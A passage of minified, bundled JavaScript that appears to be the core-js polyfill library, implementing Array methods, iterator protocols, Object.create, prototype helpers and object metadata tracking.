                return f || !!u(p, o(t))
            } : d
        })), ln = E(((t, e) => {
            "use strict";
            var r = Zn(), i = pt(), n = Kn();
            e.exports = function (t, e, a) {
                var s = r(e);
                s in t ? i.f(t, s, n(0, a)) : t[s] = a
            }
        })), si = E(((t, e) => {
            var r = ii(), i = ur(), n = on(), a = we()("iterator");
            e.exports = function (t) {
                if (null != t) return i(t, a) || i(t, "@@iterator") || n[r(t)]
            }
        })), oi = E(((t, e) => {
            var r = le(), i = ht(), n = At(), a = $e(), s = Yn(), o = si(), l = r.TypeError;
            e.exports = function (t, e) {
                var r = arguments.length < 2 ? o(t) : e;
                if (n(r)) return a(i(r, t));
                throw l(s(t) + " is not iterable")
            }
        })), $g = E(((t, e) => {
            "use strict";
            var r = le(), i = Pt(), n = ht(), a = Re(), s = Mg(), o = fl(), l = Rr(), h = Ae(), c = ln(), p = oi(),
                u = si(), f = r.Array;
            e.exports = function (t) {
                var e = a(t), r = l(this), d = arguments.length, m = d > 1 ? arguments[1] : void 0, y = void 0 !== m;
                y && (m = i(m, d > 2 ? arguments[2] : void 0));
                var g, v, E, b, _, I, T = u(e), x = 0;
                if (!T || this == f && o(T)) for (g = h(e), v = r ? new this(g) : f(g); g > x; x++) I = y ? m(e[x], x) : e[x], c(v, x, I); else for (_ = (b = p(e, T)).next, v = r ? new this : []; !(E = n(_, b)).done; x++) I = y ? s(b, m, [E.value, x], !0) : E.value, c(v, x, I);
                return v.length = x, v
            }
        })), Ia = E(((t, e) => {
            var r, i, n = we()("iterator"), a = !1;
            try {
                r = 0, (i = {
                    next: function () {
                        return {done: !!r++}
                    }, return: function () {
                        a = !0
                    }
                })[n] = function () {
                    return this
                }, Array.from(i, (function () {
                    throw 2
                }))
            } catch {
            }
            e.exports = function (t, e) {
                if (!e && !a) return !1;
                var r = !1;
                try {
                    var i = {};
                    i[n] = function () {
                        return {
                            next: function () {
                                return {done: r = !0}
                            }
                        }
                    }, t(i)
                } catch {
                }
                return r
            }
        })), Jg = E((() => {
            var t = de(), e = $g();
            t({
                target: "Array", stat: !0, forced: !Ia()((function (t) {
                    Array.from(t)
                }))
            }, {from: e})
        })), fr = E(((t, e) => {
            var r = rn();
            e.exports = Array.isArray || function (t) {
                return "Array" == r(t)
            }
        })), ty = E((() => {
            de()({target: "Array", stat: !0}, {isArray: fr()})
        })), ny = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = Rr(), n = ln(), a = e.Array;
            t({
                target: "Array", stat: !0, forced: r((function () {
                    function t() {
                    }

                    return !(a.of.call(t) instanceof t)
                }))
            }, {
                of: function () {
                    for (var t = 0, e = arguments.length, r = new (i(this) ? this : a)(e); e > t;) n(r, t, arguments[t++]);
                    return r.length = e, r
                }
            })
        })), ay = E(((t, e) => {
            var r = ul(), i = ya();
            e.exports = Object.keys || function (t) {
                return r(t, i)
            }
        })), oy = E(((t, e) => {
            var r = Tt(), i = pt(), n = $e(), a = Ft(), s = ay();
            e.exports = r ? Object.defineProperties : function (t, e) {
                n(t);
                for (var r, o = a(e), l = s(e), h = l.length, c = 0; h > c;) i.f(t, r = l[c++], o[r]);
                return t
            }
        })), ml = E(((t, e) => {
            var r = ct();
            e.exports = r("document", "documentElement")
        })), pr = E(((t, e) => {
            var r, i = $e(), n = oy(), a = ya(), s = ti(), o = ml(), l = fa(), h = da(), c = "prototype", p = "script",
                u = h("IE_PROTO"), f = function () {
                }, d = function (t) {
                    return "<" + p + ">" + t + "</" + p + ">"
                }, m = function (t) {
                    t.write(d("")), t.close();
                    var e = t.parentWindow.Object;
                    return t = null, e
                }, y = function () {
                    try {
                        r = new ActiveXObject("htmlfile")
                    } catch {
                    }
                    y = typeof document < "u" ? document.domain && r ? m(r) : function () {
                        var t, e = l("iframe"), r = "java" + p + ":";
                        return e.style.display = "none", o.appendChild(e), e.src = String(r), (t = e.contentWindow.document).open(), t.write(d("document.F=Object")), t.close(), t.F
                    }() : m(r);
                    for (var t = a.length; t--;) delete y[c][a[t]];
                    return y()
                };
            s[u] = !0, e.exports = Object.create || function (t, e) {
                var r;
                return null !== t ? (f[c] = i(t), r = new f, f[c] = null, r[u] = t) : r = y(), void 0 === e ? r : n(r, e)
            }
        })), Le = E(((t, e) => {
            var r = we(), i = pr(), n = pt(), a = r("unscopables"), s = Array.prototype;
            null == s[a] && n.f(s, a, {configurable: !0, value: i(null)}), e.exports = function (t) {
                s[a][t] = !0
            }
        })), _l = E((() => {
            "use strict";
            var t = de(), e = Re(), r = Ae(), i = cr(), n = Le();
            t({target: "Array", proto: !0}, {
                at: function (t) {
                    var n = e(this), a = r(n), s = i(t), o = s >= 0 ? s : a + s;
                    return o < 0 || o >= a ? void 0 : n[o]
                }
            }), n("at")
        })), Sl = E(((t, e) => {
            var r = le(), i = fr(), n = Rr(), a = Qe(), s = we()("species"), o = r.Array;
            e.exports = function (t) {
                var e;
                return i(t) && (e = t.constructor, n(e) && (e === o || i(e.prototype)) ? e = void 0 : a(e) && (null === (e = e[s]) && (e = void 0))), void 0 === e ? o : e
            }
        })), Dr = E(((t, e) => {
            var r = Sl();
            e.exports = function (t, e) {
                return new (r(t))(0 === e ? 0 : e)
            }
        })), un = E(((t, e) => {
            var r = Be(), i = we(), n = lr(), a = i("species");
            e.exports = function (t) {
                return n >= 51 || !r((function () {
                    var e = [];
                    return (e.constructor = {})[a] = function () {
                        return {foo: 1}
                    }, 1 !== e[t](Boolean).foo
                }))
            }
        })), Py = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = fr(), n = Qe(), a = Re(), s = Ae(), o = ln(), l = Dr(), h = un(),
                c = we(), p = lr(), u = c("isConcatSpreadable"), f = 9007199254740991, d = "Maximum allowed index exceeded",
                m = e.TypeError, y = p >= 51 || !r((function () {
                    var t = [];
                    return t[u] = !1, t.concat()[0] !== t
                })), g = h("concat"), v = function (t) {
                    if (!n(t)) return !1;
                    var e = t[u];
                    return void 0 !== e ? !!e : i(t)
                };
            t({target: "Array", proto: !0, forced: !y || !g}, {
                concat: function (t) {
                    var e, r, i, n, h, c = a(this), p = l(c, 0), u = 0;
                    for (e = -1, i = arguments.length; e < i; e++) if (v(h = -1 === e ? c : arguments[e])) {
                        if (u + (n = s(h)) > f) throw m(d);
                        for (r = 0; r < n; r++, u++) r in h && o(p, u, h[r])
                    } else {
                        if (u >= f) throw m(d);
                        o(p, u++, h)
                    }
                    return p.length = u, p
                }
            })
        })), wy = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae(), a = Math.min;
            e.exports = [].copyWithin || function (t, e) {
                var s = r(this), o = n(s), l = i(t, o), h = i(e, o), c = arguments.length > 2 ? arguments[2] : void 0,
                    p = a((void 0 === c ? o : i(c, o)) - h, o - l), u = 1;
                for (h < l && l < h + p && (u = -1, h += p - 1, l += p - 1); p-- > 0;) h in s ? s[l] = s[h] : delete s[l], l += u, h += u;
                return s
            }
        })), Oy = E((() => {
            var t = de(), e = wy(), r = Le();
            t({target: "Array", proto: !0}, {copyWithin: e}), r("copyWithin")
        })), qt = E(((t, e) => {
            var r = Pt(), i = Te(), n = Cr(), a = Re(), s = Ae(), o = Dr(), l = i([].push), h = function (t) {
                var e = 1 == t, i = 2 == t, h = 3 == t, c = 4 == t, p = 6 == t, u = 7 == t, f = 5 == t || p;
                return function (d, m, y, g) {
                    for (var v, E, b = a(d), _ = n(b), I = r(m, y), T = s(_), x = 0, S = g || o, A = e ? S(d, T) : i || u ? S(d, 0) : void 0; T > x; x++) if ((f || x in _) && (E = I(v = _[x], x, b), t)) if (e) A[x] = E; else if (E) switch (t) {
                        case 3:
                            return !0;
                        case 5:
                            return v;
                        case 6:
                            return x;
                        case 2:
                            l(A, v)
                    } else switch (t) {
                        case 4:
                            return !1;
                        case 7:
                            l(A, v)
                    }
                    return p ? -1 : h || c ? c : A
                }
            };
            e.exports = {
                forEach: h(0),
                map: h(1),
                filter: h(2),
                some: h(3),
                every: h(4),
                find: h(5),
                findIndex: h(6),
                filterReject: h(7)
            }
        })), Lt = E(((t, e) => {
            "use strict";
            var r = Be();
            e.exports = function (t, e) {
                var i = [][t];
                return !!i && r((function () {
                    i.call(null, e || function () {
                        throw 1
                    }, 1)
                }))
            }
        })), Fy = E((() => {
            "use strict";
            var t = de(), e = qt().every;
            t({target: "Array", proto: !0, forced: !Lt()("every")}, {
                every: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), ky = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae();
            e.exports = function (t) {
                for (var e = r(this), a = n(e), s = arguments.length, o = i(s > 1 ? arguments[1] : void 0, a), l = s > 2 ? arguments[2] : void 0, h = void 0 === l ? a : i(l, a); h > o;) e[o++] = t;
                return e
            }
        })), Ny = E((() => {
            var t = de(), e = ky(), r = Le();
            t({target: "Array", proto: !0}, {fill: e}), r("fill")
        })), By = E((() => {
            "use strict";
            var t = de(), e = qt().filter;
            t({target: "Array", proto: !0, forced: !un()("filter")}, {
                filter: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Gy = E((() => {
            "use strict";
            var t = de(), e = qt().find, r = Le(), i = "find", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                find: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Hy = E((() => {
            "use strict";
            var t = de(), e = qt().findIndex, r = Le(), i = "findIndex", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                findIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Al = E(((t, e) => {
            "use strict";
            var r = le(), i = fr(), n = Ae(), a = Pt(), s = r.TypeError, o = function (t, e, r, l, h, c, p, u) {
                for (var f, d, m = h, y = 0, g = !!p && a(p, u); y < l;) {
                    if (y in r) {
                        if (f = g ? g(r[y], y, e) : r[y], c > 0 && i(f)) d = n(f), m = o(t, e, f, d, m, c - 1) - 1; else {
                            if (m >= 9007199254740991) throw s("Exceed the acceptable array length");
                            t[m] = f
                        }
                        m++
                    }
                    y++
                }
                return m
            };
            e.exports = o
        })), Uy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = Re(), i = Ae(), n = cr(), a = Dr();
            t({target: "Array", proto: !0}, {
                flat: function () {
                    var t = arguments.length ? arguments[0] : void 0, s = r(this), o = i(s), l = a(s, 0);
                    return l.length = e(l, s, s, o, 0, void 0 === t ? 1 : n(t)), l
                }
            })
        })), Xy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = At(), i = Re(), n = Ae(), a = Dr();
            t({target: "Array", proto: !0}, {
                flatMap: function (t) {
                    var s, o = i(this), l = n(o);
                    return r(t), (s = a(o, 0)).length = e(s, o, o, l, 0, 1, t, arguments.length > 1 ? arguments[1] : void 0), s
                }
            })
        })), Ky = E(((t, e) => {
            "use strict";
            var r = qt().forEach, i = Lt()("forEach");
            e.exports = i ? [].forEach : function (t) {
                return r(this, t, arguments.length > 1 ? arguments[1] : void 0)
            }
        })), Qy = E((() => {
            "use strict";
            var t = de(), e = Ky();
            t({target: "Array", proto: !0, forced: [].forEach != e}, {forEach: e})
        })), Pl = E((() => {
            "use strict";
            var t = de(), e = ga().includes, r = Le();
            t({target: "Array", proto: !0}, {
                includes: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("includes")
        })), Jy = E((() => {
            "use strict";
            var t = de(), e = Te(), r = ga().indexOf, i = Lt(), n = e([].indexOf), a = !!n && 1 / n([1], 1, -0) < 0,
                s = i("indexOf");
            t({target: "Array", proto: !0, forced: a || !s}, {
                indexOf: function (t) {
                    var e = arguments.length > 1 ? arguments[1] : void 0;
                    return a ? n(this, t, e) || 0 : r(this, t, e)
                }
            })
        })), t0 = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                function t() {
                }

                return t.prototype.constructor = null, Object.getPrototypeOf(new t) !== t.prototype
            }))
        })), Aa = E(((t, e) => {
            var r = le(), i = ft(), n = Ce(), a = Re(), s = da(), o = t0(), l = s("IE_PROTO"), h = r.Object,
                c = h.prototype;
            e.exports = o ? h.getPrototypeOf : function (t) {
                var e = a(t);
                if (i(e, l)) return e[l];
                var r = e.constructor;
                return n(r) && e instanceof r ? r.prototype : e instanceof h ? c : null
            }
        })), Dl = E(((t, e) => {
            "use strict";
            var r, i, n, a = Be(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(), u = c("iterator"), f = !1;
            [].keys && ("next" in (n = [].keys()) ? (i = l(l(n))) !== Object.prototype && (r = i) : f = !0), null == r || a((function () {
                var t = {};
                return r[u].call(t) !== t
            })) ? r = {} : p && (r = o(r)), s(r[u]) || h(r, u, (function () {
                return this
            })), e.exports = {IteratorPrototype: r, BUGGY_SAFARI_ITERATORS: f}
        })), li = E(((t, e) => {
            var r = pt().f, i = ft(), n = we()("toStringTag");
            e.exports = function (t, e, a) {
                t && !i(t = a ? t : t.prototype, n) && r(t, n, {configurable: !0, value: e})
            }
        })), h0 = E(((t, e) => {
            "use strict";
            var r = Dl().IteratorPrototype, i = pr(), n = Kn(), a = li(), s = on(), o = function () {
                return this
            };
            e.exports = function (t, e, l) {
                var h = e + " Iterator";
                return t.prototype = i(r, {next: n(1, l)}), a(t, h, !1, !0), s[h] = o, t
            }
        })), p0 = E(((t, e) => {
            var r = le(), i = Ce(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if ("object" == typeof t || i(t)) return t;
                throw a("Can't set " + n(t) + " as a prototype")
            }
        })), Pa = E(((t, e) => {
            var r = Te(), i = $e(), n = p0();
            e.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
                var t, e = !1, a = {};
                try {
                    (t = r(Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set))(a, []), e = a instanceof Array
                } catch {
                }
                return function (r, a) {
                    return i(r), n(a), e ? t(r, a) : r.__proto__ = a, r
                }
            }() : void 0)
        })), Oa = E(((t, e) => {
            "use strict";
            var r = de(), i = ht(), n = nn(), a = ol(), s = Ce(), o = h0(), l = Aa(), h = Pa(), c = li(), p = Jn(),
                u = Xt(), f = we(), d = on(), m = Dl(), y = a.PROPER, g = a.CONFIGURABLE, v = m.IteratorPrototype,
                E = m.BUGGY_SAFARI_ITERATORS, b = f("iterator"), _ = "keys", I = "values", T = "entries", x = function () {
                    return this
                };
            e.exports = function (t, e, a, f, m, S, A) {
                o(a, e, f);
                var P, C, w, M = function (t) {
                        if (t === m && R) return R;
                        if (!E && t in k) return k[t];
                        switch (t) {
                            case _:
                            case I:
                            case T:
                                return function () {
                                    return new a(this, t)
                                }
                        }
                        return function () {
                            return new a(this)
                        }
                    }, O = e + " Iterator", D = !1, k = t.prototype, L = k[b] || k["@@iterator"] || m && k[m],
                    R = !E && L || M(m), F = "Array" == e && k.entries || L;
                if (F && ((P = l(F.call(new t))) !== Object.prototype && P.next && (!n && l(P) !== v && (h ? h(P, v) : s(P[b]) || u(P, b, x)), c(P, O, !0, !0), n && (d[O] = x))), y && m == I && L && L.name !== I && (!n && g ? p(k, "name", I) : (D = !0, R = function () {
                    return i(L, this)
                })), m) if (C = {
                    values: M(I),
                    keys: S ? R : M(_),
                    entries: M(T)
                }, A) for (w in C) (E || D || !(w in k)) && u(k, w, C[w]); else r({
                    target: e,
                    proto: !0,
                    forced: E || D
                }, C);
                return (!n || A) && k[b] !== R && u(k, b, R, {name: m}), d[e] = R, C
            }
        })), w0 = E(((t, e) => {
            "use strict";
            var r = Ft(), i = Le(), n = on(), a = Mr(), s = Oa(), o = "Array Iterator", l = a.set, h = a.getterFor(o);
            e.exports = s(Array, "Array", (function (t, e) {
                l(this, {type: o, target: r(t), index: 0, kind: e})
            }), (function () {
                var t = h(this), e = t.target, r = t.kind, i = t.index++;
                return !e || i >= e.length ? (t.target = void 0, {value: void 0, done: !0}) : "keys" == r ? {
                    value: i,
                    done: !1
                } : "values" == r ? {value: e[i], done: !1} : {value: [i, e[i]], done: !1}
            }), "values"), n.Arguments = n.Array, i("keys"), i("values"), i("entries")
        })), O0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = Cr(), i = Ft(), n = Lt(), a = e([].join), s = r != Object, o = n("join", ",");
            t({target: "Array", proto: !0, forced: s || !o}, {
                join: function (t) {
                    return a(i(this), void 0 === t ? "," : t)
                }
            })
        })), Ma = E(((t, e) => {
            var r = Function.prototype, i = r.apply, n = r.bind, a = r.call;
            e.exports = "object" == typeof Reflect && Reflect.apply || (n ? a.bind(i) : function () {
                return a.apply(i, arguments)
            })
        })), L0 = E(((t, e) => {
            "use strict";
            var r = Ma(), i = Ft(), n = cr(), a = Ae(), s = Lt(), o = Math.min, l = [].lastIndexOf,
                h = !!l && 1 / [1].lastIndexOf(1, -0) < 0, c = s("lastIndexOf"), p = h || !c;
            e.exports = p ? function (t) {
                if (h) return r(l, this, arguments) || 0;
                var e = i(this), s = a(e), c = s - 1;
                for (arguments.length > 1 && (c = o(c, n(arguments[1]))), c < 0 && (c = s + c); c >= 0; c--) if (c in e && e[c] === t) return c || 0;
                return -1
            } : l
        })), N0 = E((() => {
            var t = de(), e = L0();
            t({target: "Array", proto: !0, forced: e !== [].lastIndexOf}, {lastIndexOf: e})
        })), B0 = E((() => {
            "use strict";
            var t = de(), e = qt().map;
            t({target: "Array", proto: !0, forced: !un()("map")}, {
                map: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Nl = E(((t, e) => {
            var r = le(), i = At(), n = Re(), a = Cr(), s = Ae(), o = r.TypeError, l = function (t) {
                return function (e, r, l, h) {
                    i(r);
                    var c = n(e), p = a(c), u = s(c), f = t ? u - 1 : 0, d = t ? -1 : 1;
                    if (l < 2) for (; ;) {
                        if (f in p) {
                            h = p[f], f += d;
                            break
                        }
                        if (f += d, t ? f < 0 : u <= f) throw o("Reduce of empty array with no initial value")
                    }
                    for (; t ? f >= 0 : u > f; f += d) f in p && (h = r(h, p[f], f, c));
                    return h
                }
            };
            e.exports = {left: l(!1), right: l(!0)}
        })), hn = E(((t, e) => {
            var r = rn(), i = le();
            e.exports = "process" == r(i.process)
        })), j0 = E((() => {
            "use strict";
            var t = de(), e = Nl().left, r = Lt(), i = lr(), n = hn();
            t({target: "Array", proto: !0, forced: !r("reduce") || !n && i > 79 && i < 83}, {
                reduce: function (t) {
                    var r = arguments.length;
                    return e(this, t, r, r > 1 ? arguments[1] : void 0)
                }
            })
        })), U0 = E((() => {
            "use strict";
            var t = de(), e = Nl().right, r = Lt(), i = lr(), n = hn();
            t({
                target: "Array",
                proto: !0,
                forced: !r("reduceRight") || !n && i > 79 && i < 83
            }, {
                reduceRight: function (t) {
                    return e(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), $0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = fr(), i = e([].reverse), n = [1, 2];
            t({target: "Array", proto: !0, forced: String(n) === String(n.reverse())}, {
                reverse: function () {
                    return r(this) && (this.length = this.length), i(this)
                }
            })
        })), ci = E(((t, e) => {
            var r = Te();
            e.exports = r([].slice)
        })), Z0 = E((() => {
            "use strict";
            var t = de(), e = le(), r = fr(), i = Rr(), n = Qe(), a = sn(), s = Ae(), o = Ft(), l = ln(), h = we(),
                c = un(), p = ci(), u = c("slice"), f = h("species"), d = e.Array, m = Math.max;
            t({target: "Array", proto: !0, forced: !u}, {
                slice: function (t, e) {
                    var h, c, u, y = o(this), g = s(y), v = a(t, g), E = a(void 0 === e ? g : e, g);
                    if (r(y) && (h = y.constructor, i(h) && (h === d || r(h.prototype)) ? h = void 0 : n(h) && (null === (h = h[f]) && (h = void 0)), h === d || void 0 === h)) return p(y, v, E);
                    for (c = new (void 0 === h ? d : h)(m(E - v, 0)), u = 0; v < E; v++, u++) v in y && l(c, u, y[v]);
                    return c.length = u, c
                }
            })
        })), J0 = E((() => {
            "use strict";
            var t = de(), e = qt().some;
            t({target: "Array", proto: !0, forced: !Lt()("some")}, {
                some: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Ra = E(((t, e) => {
            var r = le(), i = ii(), n = r.String;
            e.exports = function (t) {
                if ("Symbol" === i(t)) throw TypeError("Cannot convert a Symbol value to a string");
                return n(t)
            }
        })), nE = E(((t, e) => {
            var r = ci(), i = Math.floor, n = function (t, e) {
                var o = t.length, l = i(o / 2);
                return o < 8 ? a(t, e) : s(t, n(r(t, 0, l), e), n(r(t, l), e), e)
            }, a = function (t, e) {
                for (var r, i, n = t.length, a = 1; a < n;) {
                    for (i = a, r = t[a]; i && e(t[i - 1], r) > 0;) t[i] = t[--i];
                    i !== a++ && (t[i] = r)
                }
                return t
            }, s = function (t, e, r, i) {
                for (var n = e.length, a = r.length, s = 0, o = 0; s < n || o < a;) t[s + o] = s < n && o < a ? i(e[s], r[o]) <= 0 ? e[s++] : r[o++] : s < n ? e[s++] : r[o++];
                return t
            };
            e.exports = n
        })), sE = E(((t, e) => {
            var r = or().match(/firefox\/(\d+)/i);
            e.exports = !!r && +r[1]
        })), lE = E(((t, e) => {
            var r = or();
            e.exports = /MSIE|Trident/.test(r)
        })), cE = E(((t, e) => {
            var r = or().match(/AppleWebKit\/(\d+)\./);
            e.exports = !!r && +r[1]
        })), EE = E((() => {
            "use strict";
            var t = de(), e = Te(), r = At(), i = Re(), n = Ae(), a = Ra(), s = Be(), o = nE(), l = Lt(), h = sE(),
                c = lE(), p = lr(), u = cE(), f = [], d = e(f.sort), m = e(f.push), y = s((function () {
                    f.sort(void 0)
                })), g = s((function () {
                    f.sort(null)
                })), v = l("sort"), E = !s((function () {
                    if (p) return p < 70;
                    if (!(h && h > 3)) {
                        if (c) return !0;
                        if (u) return u < 603;
                        var t, e, r, i, n = "";
                        for (t = 65; t < 76; t++) {
                            switch (e = String.fromCharCode(t), t) {
                                case 66:
                                case 69:
                                case 70:
                                case 72:
                                    r = 3;
                                    break;
                                case 68:
                                case 71:
                                    r = 4;
                                    break;
                                default:
                                    r = 2
                            }
                            for (i = 0; i < 47; i++) f.push({k: e + i, v: r})
                        }
                        for (f.sort((function (t, e) {
                            return e.v - t.v
                        })), i = 0; i < f.length; i++) e = f[i].k.charAt(0), n.charAt(n.length - 1) !== e && (n += e);
                        return "DGBEFHACIJK" !== n
                    }
                }));
            t({target: "Array", proto: !0, forced: y || !g || !v || !E}, {
                sort: function (t) {
                    void 0 !== t && r(t);
                    var e = i(this);
                    if (E) return void 0 === t ? d(e) : d(e, t);
                    var s, l, h = [], c = n(e);
                    for (l = 0; l < c; l++) l in e && m(h, e[l]);
                    for (o(h, function (t) {
                        return function (e, r) {
                            return void 0 === r ? -1 : void 0 === e ? 1 : void 0 !== t ? +t(e, r) || 0 : a(e) > a(r) ? 1 : -1
                        }
                    }(t)), s = h.length, l = 0; l < s;) e[l] = h[l++];
                    for (; l < c;) delete e[l++];
                    return e
                }
            })
        })), Da = E(((t, e) => {
            "use strict";
            var r = ct(), i = pt(), n = we(), a = Tt(), s = n("species");
            e.exports = function (t) {
                var e = r(t), n = i.f;
                a && e && !e[s] && n(e, s, {
                    configurable: !0, get: function () {
                        return this
                    }
                })
            }
        })), SE = E((() => {
            Da()("Array")
        })), IE = E((() => {
            "use strict";
            var t = de(), e = le(), r = sn(), i = cr(), n = Ae(), a = Re(), s = Dr(), o = ln(), l = un()("splice"),
                h = e.TypeError, c = Math.max, p = Math.min;
            t({target: "Array", proto: !0, forced: !l}, {
                splice: function (t, e) {
                    var l, u, f, d, m, y, g = a(this), v = n(g), E = r(t, v), b = arguments.length;
                    if (0 === b ? l = u = 0 : 1 === b ? (l = 0, u = v - E) : (l = b - 2, u = p(c(i(e), 0), v - E)), v + l - u > 9007199254740991) throw h("Maximum allowed length exceeded");
                    for (f = s(g, u), d = 0; d < u; d++) (m = E + d) in g && o(f, d, g[m]);
                    if (f.length = u, l < u) {
                        for (d = E; d < v - u; d++) y = d + l, (m = d + u) in g ? g[y] = g[m] : delete g[y];
                        for (d = v; d > v - u + l; d--) delete g[d - 1]
                    } else if (l > u) for (d = v - u; d > E; d--) y = d + l - 1, (m = d + u - 1) in g ? g[y] = g[m] : delete g[y];
                    for (d = 0; d < l; d++) g[d + E] = arguments[d + 2];
                    return g.length = v - u + l, f
                }
            })
        })), TE = E((() => {
            Le()("flat")
        })), xE = E((() => {
            Le()("flatMap")
        })), PE = E(((t, e) => {
            "use strict";
            var r = _a(), i = ii();
            e.exports = r ? {}.toString : function () {
                return "[object " + i(this) + "]"
            }
        })), CE = E((() => {
            var t = _a(), e = Xt(), r = PE();
            t || e(Object.prototype, "toString", r, {unsafe: !0})
        })), RE = E(((t, e) => {
            var r = Te(), i = cr(), n = Ra(), a = oa(), s = r("".charAt), o = r("".charCodeAt), l = r("".slice),
                h = function (t) {
                    return function (e, r) {
                        var h, c, p = n(a(e)), u = i(r), f = p.length;
                        return u < 0 || u >= f ? t ? "" : void 0 : (h = o(p, u)) < 55296 || h > 56319 || u + 1 === f || (c = o(p, u + 1)) < 56320 || c > 57343 ? t ? s(p, u) : h : t ? l(p, u, u + 2) : c - 56320 + (h - 55296 << 10) + 65536
                    }
                };
            e.exports = {codeAt: h(!1), charAt: h(!0)}
        })), qE = E((() => {
            "use strict";
            var t = RE().charAt, e = Ra(), r = Mr(), i = Oa(), n = "String Iterator", a = r.set, s = r.getterFor(n);
            i(String, "String", (function (t) {
                a(this, {type: n, string: e(t), index: 0})
            }), (function () {
                var e, r = s(this), i = r.string, n = r.index;
                return n >= i.length ? {value: void 0, done: !0} : (e = t(i, n), r.index += e.length, {value: e, done: !1})
            }))
        })), kE = E(((t, e) => {
            var r = le();
            e.exports = r
        })), BE = E(((t, e) => {
            Jg(), ty(), ny(), _l(), Py(), Oy(), Fy(), Ny(), By(), Gy(), Hy(), Uy(), Xy(), Qy(), Pl(), Jy(), w0(), O0(), N0(), B0(), j0(), U0(), $0(), Z0(), J0(), EE(), SE(), IE(), TE(), xE(), CE(), qE();
            var r = kE();
            e.exports = r.Array
        })), GE = E(((t, e) => {
            var r = BE();
            e.exports = r
        })), WE = E(((t, e) => {
            var r = rn(), i = Ft(), n = Ea().f, a = ci(),
                s = "object" == typeof window && window && Object.getOwnPropertyNames ? Object.getOwnPropertyNames(window) : [];
            e.exports.f = function (t) {
                return s && "Window" == r(t) ? function (t) {
                    try {
                        return n(t)
                    } catch {
                        return a(s)
                    }
                }(t) : n(i(t))
            }
        })), XE = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return Object.isExtensible(Object.preventExtensions({}))
            }))
        })), Ul = E(((t, e) => {
            var r = de(), i = Te(), n = ti(), a = Qe(), s = ft(), o = pt().f, l = Ea(), h = WE(), c = ca(), p = XE(),
                u = !1, f = c("meta"), d = 0, m = Object.isExtensible || function () {
                    return !0
                }, y = function (t) {
                    o(t, f, {value: {objectID: "O" + d++, weakData: {}}})
                }, g = e.exports = {
                    enable: function () {
                        g.enable = function () {
                        }, u = !0;
                        var t = l.f, e = i([].splice), n = {};
                        n[f] = 1, t(n).length && (l.f = function (r) {
                            for (var i = t(r), n = 0, a = i.length; n < a; n++) if (i[n] === f) {
                                e(i, n, 1);
                                break
                            }
                            return i
                        }, r({target: "Object", stat: !0, forced: !0}, {getOwnPropertyNames: h.f}))
                    }, fastKey: function (t, e) {
                        if (!a(t)) return "symbol" == typeof t ? t : ("string" == typeof t ? "S" : "P") + t;
                        if (!s(t, f)) {
                            if (!m(t)) return "F";
                            if (!e) return "E";
                            y(t)
                        }
                        return t[f].objectID
                    }, getWeakData: function (t, e) {
                        if (!s(t, f)) {
                            if (!m(t)) return !0;
                            if (!e) return !1;
                            y(t)
                        }
                        return t[f].weakData
                    }, onFreeze: function (t) {
                        return p && u && m(t) && !s(t, f) && y(t), t
                    }
                };
            n[f] = !0
        })), qa = E(((t, e) => {
            var r = le(), i = Pt(), n = ht(), a = $e(), s = Yn(), o = fl(), l = Ae(), h = la(), c = oi(), p = si(),
                u = cl(), f = r.TypeError, d = function (t, e) {
                    this.stopped = t, this.result = e
                }, m = d.prototype;
            e.exports = function (t, e, r) {
                var y, g, v, E, b, _, I, T = r && r.that, x = !(!r || !r.AS_ENTRIES), S = !(!r || !r.IS_ITERATOR),
                    A = !(!r || !r.INTERRUPTED), P = i(e, T), C = function (t) {
                        return y && u(y, "normal", t), new d(!0, t)
                    }, w = function (t) {
                        return x ? (a(t), A ? P(t[0], t[1], C) : P(t[0], t[1])) : A ? P(t, C) : P(t)
                    };
                if (S) y = t; else {
                    if (!(g = p(t))) throw f(s(t) + " is not iterable");
                    if (o(g)) {
                        for (v = 0, E = l(t); E > v; v++) if ((b = w(t[v])) && h(m, b)) return b;
                        return new d(!1)
                    }
                    y = c(t, g)
                }
                for (_ = y.next; !(I = n(_, y)).done;) {
                    try {
                        b = w(I.value)
                    } catch (t) {
                        u(y, "throw", t)
                    }
                    if ("object" == typeof b && b && h(m, b)) return b
                }
                return new d(!1)
            }
        })), La = E(((t, e) => {
            var r = le(), i = la(), n = r.TypeError;
            e.exports = function (t, e) {
                if (i(e, t)) return t;
                throw n("Incorrect invocation")
            }
        })), i1 = E(((t, e) => {
            var r = Ce(), i = Qe(), n = Pa();
            e.exports = function (t, e, a) {
                var s, o;
                return n && r(s = e.constructor) && s !== a && i(o = s.prototype) && o !== a.prototype && n(t, o), t
            }
        })), o1 = E(((t, e) => {
            "use strict";
            var r = de(), i = le(), n = Te(), a = ba(), s = Xt(), o = Ul(), l = qa(), h = La(), c = Ce(), p = Qe(),
